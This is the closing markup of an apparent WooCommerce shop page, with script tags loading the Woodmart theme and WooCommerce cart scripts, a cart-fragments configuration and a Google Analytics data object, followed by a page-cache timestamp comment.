<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.752 seconds, on January 28, 2026 @ 4:26 pm -->